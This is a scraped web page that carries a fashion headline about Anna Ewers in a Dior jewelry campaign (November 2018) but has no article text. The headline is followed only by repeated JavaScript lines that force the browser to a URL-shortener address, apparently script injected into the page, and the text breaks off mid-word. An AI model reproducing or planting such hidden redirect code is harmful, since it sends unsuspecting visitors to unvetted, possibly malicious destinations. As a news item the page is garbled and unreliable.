
Anna Ewers Shines in Dior Jewelry Campaign
November 15, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...